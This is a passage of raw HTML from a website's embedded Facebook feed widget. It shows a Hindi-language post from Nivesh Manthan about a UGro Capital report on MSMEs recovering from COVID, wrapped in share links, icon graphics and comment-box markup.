data-src="https://scontent-sin2-2.xx.fbcdn.net/v/t39.30808-6/461210236_1079029720892511_5518214164253056209_n.png?stp=dst-jpg_tt6&_nc_cat=103&ccb=1-7&_nc_sid=9e60e4&_nc_ohc=6XPQ9u8vnusQ7kNvwF3edlH&_nc_oc=Adn4gkhIN2qkvAJowfrKbvnejy4aMvNzpvi5cZ3hPiBMzMnuwFfzP0KODlUJkcOkTWZ15rRA9BkYHYRcLqYNBk1T&_nc_zt=23&_nc_ht=scontent-sin2-2.xx&edm=AH-QVG4EAAAA&_nc_gid=ldEsygwZaBntWA2I-RQn1g&_nc_tpa=Q5bMBQGk0ytEdm0D5jGOaAN-PSfT7DBARSeEz4SdEaQzNP4cgqyK1PTQgGZSFMazc4e1pGKPx1GPAl5P0Q&oh=00_AfpfFb0dnCHdEwtvVE9DBKUkcGrQbPoFHWNvRotfFp3zzg&oe=69758683" alt="एमएसएमई (MSME) उबरने लगे कोविड की मार से : यूग्रो कैपिटल (Ugro Capital) रिपोर्ट" data-querystring="stp=dst-jpg_tt6&_nc_cat=103&ccb=1-7&_nc_sid=9e60e4&_nc_ohc=6XPQ9u8vnusQ7kNvwF3edlH&_nc_oc=Adn4gkhIN2qkvAJowfrKbvnejy4aMvNzpvi5cZ3hPiBMzMnuwFfzP0KODlUJkcOkTWZ15rRA9BkYHYRcLqYNBk1T&_nc_zt=23&_nc_ht=scontent-sin2-2.xx&edm=AH-QVG4EAAAA&_nc_gid=ldEsygwZaBntWA2I-RQn1g&_nc_tpa=Q5bMBQGk0ytEdm0D5jGOaAN-PSfT7DBARSeEz4SdEaQzNP4cgqyK1PTQgGZSFMazc4e1pGKPx1GPAl5P0Q&oh=00_AfpfFb0dnCHdEwtvVE9DBKUkcGrQbPoFHWNvRotfFp3zzg&oe=69758683" /></a></div><div class="cff-meta-wrap"><div class="cff-post-links"><a class="cff-viewpost-facebook" href="https://www.facebook.com/events/538255181944027/" title="View on Facebook" target="_blank" rel="nofollow noopener">View on Facebook</a><div class="cff-share-container"><span class="cff-dot" >&middot;</span><a class="cff-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2Fevents%2F538255181944027%2F" title="Share" >Share</a><p class='cff-share-tooltip'><a href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2Fevents%2F538255181944027%2F' target='_blank' rel="nofollow noopener" class='cff-facebook-icon'><span class='fa fab fa-facebook-square' aria-hidden='true'></span><span class='cff-screenreader'>Share on Facebook</span></a><a href='https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2Fevents%2F538255181944027%2F' target='_blank' rel="nofollow noopener" class='cff-twitter-icon'><span class='fa fab fa-twitter' aria-hidden='true'></span><span class='cff-screenreader'>Share on Twitter</span></a><a href='https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.facebook.com%2Fevents%2F538255181944027%2F&amp;title=%E0%A4%8F%E0%A4%AE%E0%A4%8F%E0%A4%B8%E0%A4%8F%E0%A4%AE%E0%A4%88%20%28MSME%29%20%E0%A4%89%E0%A4%AC%E0%A4%B0%E0%A4%A8%E0%A5%87%20%E0%A4%B2%E0%A4%97%E0%A5%87%20%E0%A4%95%E0%A5%8B%E0%A4%B5%E0%A4%BF%E0%A4%A1%20%E0%A4%95%E0%A5%80%20%E0%A4%AE%E0%A4%BE%E0%A4%B0%20%E0%A4%B8%E0%A5%87%20%3A%20%E0%A4%AF%E0%A5%82%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A5%8B%20%E0%A4%95%E0%A5%88%E0%A4%AA%E0%A4%BF%E0%A4%9F%E0%A4%B2%20%28Ugro%20Capital%29%20%E0%A4%B0%E0%A4%BF%E0%A4%AA%E0%A5%8B%E0%A4%B0%E0%A5%8D%E0%A4%9FSep%2024%2C%206%3A00pm%E0%A4%AF%E0%A5%82%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A5%8B%20%E0%A4%95%E0%A5%88%E0%A4%AA%E0%A4%BF%E0%A4%9F%E0%A4%B2%20%E0%A4%94%E0%A4%B0%20%E0%A4%A1%E0%A4%A8%20%E0%A4%AC%E0%A5%8D%E0%A4%B0%E0%A5%88%E0%A4%A1%E0%A4%B8%E0%A5%8D%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A5%80%E0%A4%9F%20%E0%A4%95%E0%A5%80%20%E0%A4%A4%E0%A4%BE%E0%A4%9C%E0%A4%BE%20%E0%A4%B0%E0%A4%BF%E0%A4%AA%E0%A5%8B%E0%A4%B0%E0%A5%8D%E0%A4%9F%20%26lsquo%3B%E0%A4%8F%E0%A4%AE%E0%A4%8F%E0%A4%B8%E0%A4%8F%E0%A4%AE%E0%A4%88%20%E0%A4%B8%E0%A4%82%E0%A4%AA%E0%A4%B0%E0%A5%8D%E0%A4%95%26rsquo%3B%20%E0%A4%AC%E0%A4%A4%E0%A4%BE%20%E0%A4%B0%E0%A4%B9%E0%A5%80%20%E0%A4%B9%E0%A5%88%20%E0%A4%95%E0%A4%BF%20%E0%A4%8F%E0%A4%AE%E0%A4%8F%E0%A4%B8%E0%A4%8F%E0%A4%AE%E0%A4%88%20%E0%A4%85%E0%A4%AC%20%E0%A4%95%E0%A5%8B%E0%A4%B5%E0%A4%BF%E0%A4%A1%20%E0%A4%95%E0%A5%87%20%E0%A4%85%E0%A4%B8%E0%A4%B0%20%E0%A4%B8%E0%A5%87%20%E0%A4%89%E0%A4%AC%E0%A4%B0%20%E0%A4%B0%E0%A4%B9%E0%A5%87%20%E0%A4%B9%E0%A5%88%E0%A4%82%20%E0%A4%94%E0%A4%B0%20%E0%A4%85%E0%A4%9A%E0%A5%8D%E0%A4%9B%E0%A5%80%20%E0%A4%A6%E0%A4%B0%20%E0%A4%B8%E0%A5%87%20%E0%A4%B5%E0%A5%83%E0%A4%A6%E0%A5%8D%E0%A4%A7%E0%A4%BF%20%E0%A4%95%E0%A5%80%20%E0%A4%93%E0%A4%B0%20%E0%A4%AC%E0%A4%A2%E0%A4%BC%E0%A4%A8%E0%A5%87%20%E0%A4%B2%E0%A4%97%E0%A5%87%20%E0%A4%B9%E0%A5%88%E0%A4%82%E0%A5%A4%20%E0%A4%87%E0%A4%B8%20%E0%A4%B0%E0%A4%BF%E0%A4%AA%E0%A5%8B%E0%A4%B0%E0%A5%8D%E0%A4%9F%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%8F%E0%A4%AE%E0%A4%8F%E0%A4%B8%E0%A4%8F%E0%A4%AE%E0%A4%88%20%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A5%87%E0%A4%A4%E0%A5%8D%E0%A4%B0%20%E0%A4%95%E0%A5%87%20%E0%A4%AC%E0%A4%BE%E0%A4%B0%E0%A5%87%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B8%E0%A4%BE%E0%A4%AE%E0%A4%A8%E0%A5%87%20%E0%A4%86%E0%A4%AF%E0%A5%80%20%E0%A4%AE%E0%A5%81%E0%A4%96%E0%A5%8D%E0%A4%AF%20%E0%A4%AC%E0%A4%BE%E0%A4%A4%E0%A5%8B%E0%A4%82%20%E0%A4%AA%E0%A4%B0%20%E0%A4%A6%E0%A5%87%E0%A4%96%E0%A5%87%E0%A4%82%20%E0%A4%AF%E0%A5%82%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A5%8B%20%E0%A4%95%E0%A5%88%E0%A4%AA%E0%A4%BF%E0%A4%9F%E0%A4%B2%20%E0%A4%95%E0%A5%80%20%E0%A4%B5%E0%A4%B0%E0%A4%BF%E0%A4%B7%E0%A5%8D%E0%A4%A0%20%E0%A4%85%E0%A4%B0%E0%A5%8D%E0%A4%A5%E0%A4%B6%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%8B%E0%A4%A4%E0%A5%81%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B6%20%E0%A4%B8%E0%A4%BF%E0%A4%82%E0%A4%B9%20%E0%A4%B8%E0%A5%87%20%E0%A4%A8%E0%A4%BF%E0%A4%B5%E0%A5%87%E0%A4%B6%20%E0%A4%AE%E0%A4%82%E0%A4%A5%E0%A4%A8%20%E0%A4%95%E0%A5%87%20%E0%A4%B8%E0%A4%82%E0%A4%AA%E0%A4%BE%E0%A4%A6%E0%A4%95%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%E0%A4%BE%E0%A4%9C%E0%A5%80%E0%A4%B5%20%E0%A4%B0%E0%A4%82%E0%A4%9C%E0%A4%A8%20%E0%A4%9D%E0%A4%BE%20%E0%A4%95%E0%A5%80%20%E0%A4%AF%E0%A4%B9%20%E0%A4%AC%E0%A4%BE%E0%A4%A4%E0%A4%9A%E0%A5%80%E0%A4%A4%E0%A5%A4%20%23MSME%20%23UgroCapital%20%23MSMESampark%20%23Dun%26amp%3BBradstreet%20%23MSMELending%20%23WomenLedMSMEs%20%23UdyamPortal%20%23MSMELoans%20%23RajeevRanjanJha%20%23NiveshManthan%E0%A4%B9%E0%A4%AE%E0%A4%BE%E0%A4%B0%E0%A5%87%20%E0%A4%B5%E0%A5%8D%E0%A4%B9%E0%A4%BE%E0%A4%9F%E0%A5%8D%E0%A4%B8%E0%A4%90%E0%A4%AA%E0%A5%8D%E0%A4%AA%20%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A5%81%E0%A4%AA%20%E0%A4%B8%E0%A5%87%20%E0%A4%9C%E0%A5%81%E0%A4%A1%E0%A4%BC%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%87%20%E0%A4%B2%E0%A4%BF%E0%A4%8F%20%E0%A4%95%E0%A5%8D%E0%A4%B2%E0%A4%BF%E0%A4%95%20%E0%A4%95%E0%A4%B0%E0%A5%87%E0%A4%82%20-%20%20chat.whatsapp.com%2FElzvqnv6HrrDgwHGIiVG1m%20%20Subscribe%20Now%20For%20Latest%20Stock%20Market%20Update%20%7C%20%E0%A4%B9%E0%A4%AE%E0%A4%B8%E0%A5%87%20%E0%A4%B8%E0%A5%8B%E0%A4%B6%E0%A4%B2%20%E0%A4%AE%E0%A5%80%E0%A4%A1%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AA%E0%A4%B0%20%E0%A4%9C%E0%A5%81%E0%A5%9C%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%87%20%E0%A4%B2%E0%A4%BF%E0%A4%8F%20%E0%A4%B8%E0%A4%AC%E0%A5%8D%E0%A4%B8%E0%A4%95%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%87%E0%A4%AC%20%E0%A4%95%E0%A4%B0%E0%A5%87%E0%A4%82%20%E0%A5%A4Facebook%20%3A%20www.facebook.com%2Fniveshmanthantwitter%20%3A%20twitter.com%2FsharemanthanYoutube%20%3A%20www.youtube.com%2F%40NiveshManthanInstagram%20%3A%20www.instagram.com%2Fniveshmanthan_%2F%E0%A4%B6%E0%A5%87%E0%A4%AF%E0%A4%B0%20%E0%A4%AC%E0%A4%BE%E0%A4%9C%E0%A4%BE%E0%A4%B0%20%E0%A4%B8%E0%A5%87%20%E0%A4%B8%E0%A4%AE%E0%A5%8D%E0%A4%AC%E0%A4%82%E0%A4%A7%E0%A4%BF%E0%A4%A4%20%E0%A4%A4%E0%A4%BE%E0%A4%9C%E0%A4%BE%20%E0%A4%85%E0%A4%AA%E0%A4%A1%E0%A5%87%E0%A4%9F%20%E0%A4%95%E0%A5%87%20%E0%A4%B2%E0%A4%BF%E0%A4%8F%20%E0%A4%B9%E0%A4%AE%E0%A4%BE%E0%A4%B0%E0%A5%80%20%E0%A4%B5%E0%A5%87%E0%A4%AC%E0%A4%B8%E0%A4%BE%E0%A4%87%E0%A4%9F%20%E0%A4%AA%E0%A4%B0%20%E0%A4%95%E0%A5%8D%E0%A4%B2%E0%A4%BF%E0%A4%95%20%E0%A4%95%E0%A4%B0%E0%A5%87%E0%A4%82%20%3A-www.niveshmanthan.in%2Fwww.sharemanthan.in%2F%20' target='_blank' rel="nofollow noopener" class='cff-linkedin-icon'><span class='fa fab fa-linkedin' aria-hidden='true'></span><span class='cff-screenreader'>Share on Linked In</span></a><a href='mailto:?subject=Facebook&amp;body=https%3A%2F%2Fwww.facebook.com%2Fevents%2F538255181944027%2F%20-%20%E0%A4%8F%E0%A4%AE%E0%A4%8F%E0%A4%B8%E0%A4%8F%E0%A4%AE%E0%A4%88%20%28MSME%29%20%E0%A4%89%E0%A4%AC%E0%A4%B0%E0%A4%A8%E0%A5%87%20%E0%A4%B2%E0%A4%97%E0%A5%87%20%E0%A4%95%E0%A5%8B%E0%A4%B5%E0%A4%BF%E0%A4%A1%20%E0%A4%95%E0%A5%80%20%E0%A4%AE%E0%A4%BE%E0%A4%B0%20%E0%A4%B8%E0%A5%87%20%3A%20%E0%A4%AF%E0%A5%82%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A5%8B%20%E0%A4%95%E0%A5%88%E0%A4%AA%E0%A4%BF%E0%A4%9F%E0%A4%B2%20%28Ugro%20Capital%29%20%E0%A4%B0%E0%A4%BF%E0%A4%AA%E0%A5%8B%E0%A4%B0%E0%A5%8D%E0%A4%9FSep%2024%2C%206%3A00pm%E0%A4%AF%E0%A5%82%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A5%8B%20%E0%A4%95%E0%A5%88%E0%A4%AA%E0%A4%BF%E0%A4%9F%E0%A4%B2%20%E0%A4%94%E0%A4%B0%20%E0%A4%A1%E0%A4%A8%20%E0%A4%AC%E0%A5%8D%E0%A4%B0%E0%A5%88%E0%A4%A1%E0%A4%B8%E0%A5%8D%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A5%80%E0%A4%9F%20%E0%A4%95%E0%A5%80%20%E0%A4%A4%E0%A4%BE%E0%A4%9C%E0%A4%BE%20%E0%A4%B0%E0%A4%BF%E0%A4%AA%E0%A5%8B%E0%A4%B0%E0%A5%8D%E0%A4%9F%20%26lsquo%3B%E0%A4%8F%E0%A4%AE%E0%A4%8F%E0%A4%B8%E0%A4%8F%E0%A4%AE%E0%A4%88%20%E0%A4%B8%E0%A4%82%E0%A4%AA%E0%A4%B0%E0%A5%8D%E0%A4%95%26rsquo%3B%20%E0%A4%AC%E0%A4%A4%E0%A4%BE%20%E0%A4%B0%E0%A4%B9%E0%A5%80%20%E0%A4%B9%E0%A5%88%20%E0%A4%95%E0%A4%BF%20%E0%A4%8F%E0%A4%AE%E0%A4%8F%E0%A4%B8%E0%A4%8F%E0%A4%AE%E0%A4%88%20%E0%A4%85%E0%A4%AC%20%E0%A4%95%E0%A5%8B%E0%A4%B5%E0%A4%BF%E0%A4%A1%20%E0%A4%95%E0%A5%87%20%E0%A4%85%E0%A4%B8%E0%A4%B0%20%E0%A4%B8%E0%A5%87%20%E0%A4%89%E0%A4%AC%E0%A4%B0%20%E0%A4%B0%E0%A4%B9%E0%A5%87%20%E0%A4%B9%E0%A5%88%E0%A4%82%20%E0%A4%94%E0%A4%B0%20%E0%A4%85%E0%A4%9A%E0%A5%8D%E0%A4%9B%E0%A5%80%20%E0%A4%A6%E0%A4%B0%20%E0%A4%B8%E0%A5%87%20%E0%A4%B5%E0%A5%83%E0%A4%A6%E0%A5%8D%E0%A4%A7%E0%A4%BF%20%E0%A4%95%E0%A5%80%20%E0%A4%93%E0%A4%B0%20%E0%A4%AC%E0%A4%A2%E0%A4%BC%E0%A4%A8%E0%A5%87%20%E0%A4%B2%E0%A4%97%E0%A5%87%20%E0%A4%B9%E0%A5%88%E0%A4%82%E0%A5%A4%20%E0%A4%87%E0%A4%B8%20%E0%A4%B0%E0%A4%BF%E0%A4%AA%E0%A5%8B%E0%A4%B0%E0%A5%8D%E0%A4%9F%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%8F%E0%A4%AE%E0%A4%8F%E0%A4%B8%E0%A4%8F%E0%A4%AE%E0%A4%88%20%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A5%87%E0%A4%A4%E0%A5%8D%E0%A4%B0%20%E0%A4%95%E0%A5%87%20%E0%A4%AC%E0%A4%BE%E0%A4%B0%E0%A5%87%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B8%E0%A4%BE%E0%A4%AE%E0%A4%A8%E0%A5%87%20%E0%A4%86%E0%A4%AF%E0%A5%80%20%E0%A4%AE%E0%A5%81%E0%A4%96%E0%A5%8D%E0%A4%AF%20%E0%A4%AC%E0%A4%BE%E0%A4%A4%E0%A5%8B%E0%A4%82%20%E0%A4%AA%E0%A4%B0%20%E0%A4%A6%E0%A5%87%E0%A4%96%E0%A5%87%E0%A4%82%20%E0%A4%AF%E0%A5%82%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A5%8B%20%E0%A4%95%E0%A5%88%E0%A4%AA%E0%A4%BF%E0%A4%9F%E0%A4%B2%20%E0%A4%95%E0%A5%80%20%E0%A4%B5%E0%A4%B0%E0%A4%BF%E0%A4%B7%E0%A5%8D%E0%A4%A0%20%E0%A4%85%E0%A4%B0%E0%A5%8D%E0%A4%A5%E0%A4%B6%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%8B%E0%A4%A4%E0%A5%81%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B6%20%E0%A4%B8%E0%A4%BF%E0%A4%82%E0%A4%B9%20%E0%A4%B8%E0%A5%87%20%E0%A4%A8%E0%A4%BF%E0%A4%B5%E0%A5%87%E0%A4%B6%20%E0%A4%AE%E0%A4%82%E0%A4%A5%E0%A4%A8%20%E0%A4%95%E0%A5%87%20%E0%A4%B8%E0%A4%82%E0%A4%AA%E0%A4%BE%E0%A4%A6%E0%A4%95%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%E0%A4%BE%E0%A4%9C%E0%A5%80%E0%A4%B5%20%E0%A4%B0%E0%A4%82%E0%A4%9C%E0%A4%A8%20%E0%A4%9D%E0%A4%BE%20%E0%A4%95%E0%A5%80%20%E0%A4%AF%E0%A4%B9%20%E0%A4%AC%E0%A4%BE%E0%A4%A4%E0%A4%9A%E0%A5%80%E0%A4%A4%E0%A5%A4%20%23MSME%20%23UgroCapital%20%23MSMESampark%20%23Dun%26amp%3BBradstreet%20%23MSMELending%20%23WomenLedMSMEs%20%23UdyamPortal%20%23MSMELoans%20%23RajeevRanjanJha%20%23NiveshManthan%E0%A4%B9%E0%A4%AE%E0%A4%BE%E0%A4%B0%E0%A5%87%20%E0%A4%B5%E0%A5%8D%E0%A4%B9%E0%A4%BE%E0%A4%9F%E0%A5%8D%E0%A4%B8%E0%A4%90%E0%A4%AA%E0%A5%8D%E0%A4%AA%20%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A5%81%E0%A4%AA%20%E0%A4%B8%E0%A5%87%20%E0%A4%9C%E0%A5%81%E0%A4%A1%E0%A4%BC%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%87%20%E0%A4%B2%E0%A4%BF%E0%A4%8F%20%E0%A4%95%E0%A5%8D%E0%A4%B2%E0%A4%BF%E0%A4%95%20%E0%A4%95%E0%A4%B0%E0%A5%87%E0%A4%82%20-%20%20chat.whatsapp.com%2FElzvqnv6HrrDgwHGIiVG1m%20%20Subscribe%20Now%20For%20Latest%20Stock%20Market%20Update%20%7C%20%E0%A4%B9%E0%A4%AE%E0%A4%B8%E0%A5%87%20%E0%A4%B8%E0%A5%8B%E0%A4%B6%E0%A4%B2%20%E0%A4%AE%E0%A5%80%E0%A4%A1%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AA%E0%A4%B0%20%E0%A4%9C%E0%A5%81%E0%A5%9C%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%87%20%E0%A4%B2%E0%A4%BF%E0%A4%8F%20%E0%A4%B8%E0%A4%AC%E0%A5%8D%E0%A4%B8%E0%A4%95%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%87%E0%A4%AC%20%E0%A4%95%E0%A4%B0%E0%A5%87%E0%A4%82%20%E0%A5%A4Facebook%20%3A%20www.facebook.com%2Fniveshmanthantwitter%20%3A%20twitter.com%2FsharemanthanYoutube%20%3A%20www.youtube.com%2F%40NiveshManthanInstagram%20%3A%20www.instagram.com%2Fniveshmanthan_%2F%E0%A4%B6%E0%A5%87%E0%A4%AF%E0%A4%B0%20%E0%A4%AC%E0%A4%BE%E0%A4%9C%E0%A4%BE%E0%A4%B0%20%E0%A4%B8%E0%A5%87%20%E0%A4%B8%E0%A4%AE%E0%A5%8D%E0%A4%AC%E0%A4%82%E0%A4%A7%E0%A4%BF%E0%A4%A4%20%E0%A4%A4%E0%A4%BE%E0%A4%9C%E0%A4%BE%20%E0%A4%85%E0%A4%AA%E0%A4%A1%E0%A5%87%E0%A4%9F%20%E0%A4%95%E0%A5%87%20%E0%A4%B2%E0%A4%BF%E0%A4%8F%20%E0%A4%B9%E0%A4%AE%E0%A4%BE%E0%A4%B0%E0%A5%80%20%E0%A4%B5%E0%A5%87%E0%A4%AC%E0%A4%B8%E0%A4%BE%E0%A4%87%E0%A4%9F%20%E0%A4%AA%E0%A4%B0%20%E0%A4%95%E0%A5%8D%E0%A4%B2%E0%A4%BF%E0%A4%95%20%E0%A4%95%E0%A4%B0%E0%A5%87%E0%A4%82%20%3A-www.niveshmanthan.in%2Fwww.sharemanthan.in%2F%20' target='_blank' rel="nofollow noopener" class='cff-email-icon'><span class='fa fa-envelope' aria-hidden='true'></span><span class='cff-screenreader'>Share by Email</span></a><span class='fa fa-play fa-rotate-90' aria-hidden='true'></span></p></div></div><div class="cff-view-comments-wrap"><a href="javaScript:void(0);" class="cff-view-comments" style="color:#;" id="1378363059090828_538255181944027"><span class="cff-screenreader">View Comments</span><ul class="cff-meta cff-light"><li class="cff-likes"><span class="cff-icon cff-like"><span class="cff-screenreader">Likes:</span><svg width="24px" height="24px" role="img" aria-hidden="true" aria-label="Like" alt="Like" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M496.656 285.683C506.583 272.809 512 256 512 235.468c-.001-37.674-32.073-72.571-72.727-72.571h-70.15c8.72-17.368 20.695-38.911 20.695-69.817C389.819 34.672 366.518 0 306.91 0c-29.995 0-41.126 37.918-46.829 67.228-3.407 17.511-6.626 34.052-16.525 43.951C219.986 134.75 184 192 162.382 203.625c-2.189.922-4.986 1.648-8.032 2.223C148.577 197.484 138.931 192 128 192H32c-17.673 0-32 14.327-32 32v256c0 17.673 14.327 32 32 32h96c17.673 0 32-14.327 32-32v-8.74c32.495 0 100.687 40.747 177.455 40.726 5.505.003 37.65.03 41.013 0 59.282.014 92.255-35.887 90.335-89.793 15.127-17.727 22.539-43.337 18.225-67.105 12.456-19.526 15.126-47.07 9.628-69.405zM32 480V224h96v256H32zm424.017-203.648C472 288 472 336 450.41 347.017c13.522 22.76 1.352 53.216-15.015 61.996 8.293 52.54-18.961 70.606-57.212 70.974-3.312.03-37.247 0-40.727 0-72.929 0-134.742-40.727-177.455-40.727V235.625c37.708 0 72.305-67.939 106.183-101.818 30.545-30.545 20.363-81.454 40.727-101.817 50.909 0 50.909 35.517 50.909 61.091 0 42.189-30.545 61.09-30.545 101.817h111.999c22.73 0 40.627 20.364 40.727 40.727.099 20.363-8.001 36.375-23.984 40.727zM104 432c0 13.255-10.745 24-24 24s-24-10.745-24-24 10.745-24 24-24 24 10.745 24 24z"></path></svg><svg width="24px" height="24px" class="cff-svg-bg" role="img" aria-hidden="true" aria-label="background" alt="background" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M104 224H24c-13.255 0-24 10.745-24 24v240c0 13.255 10.745 24 24 24h80c13.255 0 24-10.745 24-24V248c0-13.255-10.745-24-24-24zM64 472c-13.255 0-24-10.745-24-24s10.745-24 24-24 24 10.745 24 24-10.745 24-24 24zM384 81.452c0 42.416-25.97 66.208-33.277 94.548h101.723c33.397 0 59.397 27.746 59.553 58.098.084 17.938-7.546 37.249-19.439 49.197l-.11.11c9.836 23.337 8.237 56.037-9.308 79.469 8.681 25.895-.069 57.704-16.382 74.757 4.298 17.598 2.244 32.575-6.148 44.632C440.202 511.587 389.616 512 346.839 512l-2.845-.001c-48.287-.017-87.806-17.598-119.56-31.725-15.957-7.099-36.821-15.887-52.651-16.178-6.54-.12-11.783-5.457-11.783-11.998v-213.77c0-3.2 1.282-6.271 3.558-8.521 39.614-39.144 56.648-80.587 89.117-113.111 14.804-14.832 20.188-37.236 25.393-58.902C282.515 39.293 291.817 0 312 0c24 0 72 8 72 81.452z"></path></svg></span> <span class="cff-count">0</span></li><li class="cff-shares"><span class="cff-icon cff-share"><span class="cff-screenreader">Shares:</span><svg width="24px" height="24px" role="img" aria-hidden="true" aria-label="Share" alt="Share" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M564.907 196.35L388.91 12.366C364.216-13.45 320 3.746 320 40.016v88.154C154.548 130.155 0 160.103 0 331.19c0 94.98 55.84 150.231 89.13 174.571 24.233 17.722 58.021-4.992 49.68-34.51C100.937 336.887 165.575 321.972 320 320.16V408c0 36.239 44.19 53.494 68.91 27.65l175.998-184c14.79-15.47 14.79-39.83-.001-55.3zm-23.127 33.18l-176 184c-4.933 5.16-13.78 1.73-13.78-5.53V288c-171.396 0-295.313 9.707-243.98 191.7C72 453.36 32 405.59 32 331.19 32 171.18 194.886 160 352 160V40c0-7.262 8.851-10.69 13.78-5.53l176 184a7.978 7.978 0 0 1 0 11.06z"></path></svg><svg width="24px" height="24px" class="cff-svg-bg" role="img" aria-hidden="true" aria-label="background" alt="background" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M503.691 189.836L327.687 37.851C312.281 24.546 288 35.347 288 56.015v80.053C127.371 137.907 0 170.1 0 322.326c0 61.441 39.581 122.309 83.333 154.132 13.653 9.931 33.111-2.533 28.077-18.631C66.066 312.814 132.917 274.316 288 272.085V360c0 20.7 24.3 31.453 39.687 18.164l176.004-152c11.071-9.562 11.086-26.753 0-36.328z"></path></svg></span> <span class="cff-count">0</span></li><li class="cff-comments"><span class="cff-icon cff-comment"><span class="cff-screenreader">Comments:</span><svg width="24px" height="24px" role="img" aria-hidden="true" aria-label="Comment" alt="Comment" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 0H64C28.7 0 0 28.7 0 64v288c0 35.3 28.7 64 64 64h96v84c0 7.1 5.8 12 12 12 2.4 0 4.9-.7 7.1-2.4L304 416h144c35.3 0 64-28.7 64-64V64c0-35.3-28.7-64-64-64zm32 352c0 17.6-14.4 32-32 32H293.3l-8.5 6.4L192 460v-76H64c-17.6 0-32-14.4-32-32V64c0-17.6 14.4-32 32-32h384c17.6 0 32 14.4 32 32v288z"></path></svg><svg width="24px" height="24px" class="cff-svg-bg" role="img" aria-hidden="true" aria-label="background" alt="background" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 0H64C28.7 0 0 28.7 0 64v288c0 35.3 28.7 64 64 64h96v84c0 9.8 11.2 15.5 19.1 9.7L304 416h144c35.3 0 64-28.7 64-64V64c0-35.3-28.7-64-64-64z"></path></svg></span> <span class="cff-count">0</span></li></ul></a></div></div><div class="cff-comments-box cff-light cff-no-comments" data-cff-like-text="like this" data-cff-likes-text="likes this"  data-cff-reacted-text="reacted to this" data-cff-and-text="and" data-cff-other-text="other" data-cff-others-text="others" data-cff-reply-text="Reply" data-cff-replies-text="Replies" data-num="4" data-cff-meta-link-color="#" data-cff-hide-avatars="" data-cff-expand-comments="" data-cff-post-tags="on"><p class="cff-comments cff-comment-on-facebook" style="color:#;"><a href="https://www.facebook.com/events/538255181944027/" target="_blank" rel="nofollow noopener" style="color:#"><span class="cff-icon"><svg width="24px" height="24px" role="img" aria-hidden="true" aria-label="Comment" alt="Comment" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 0H64C28.7 0 0 28.7 0 64v288c0 35.3 28.7 64 64 64h96v84c0 7.1 5.8 12 12 12 2.4 0 4.9-.7 7.1-2.4L304 416h144c35.3 0 64-28.7 64-64V64c0-35.3-28.7-64-64-64zm32 352c0 17.6-14.4 32-32 32H293.3l-8.5 6.4L192 460v-76H64c-17.6 0-32-14.4-32-32V64c0-17.6 14.4-32 32-32h384c17.6 0 32 14.4 32 32v288z"></path></svg><svg width="24px" height="24px" class="cff-svg-bg" role="img" aria-hidden="true" aria-label="background" alt="background" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 0H64C28.7 0 0 28.7 0 64v288c0 35.3 28.7 64 64 64h96v84c0 9.8 11.2 15.5 19.1 9.7L304 416h144c35.3 0 64-28.7 64-64V64c0-35.3-28.7-64-64-64z"></path></svg></span>Comment on Facebook</a></p><div class="cff-comments-wrap" style="color:#;"></div></div></div></div><span class="cff_resized_image_data" data-feedid="cff_13783630590908783630590908287oten0000" 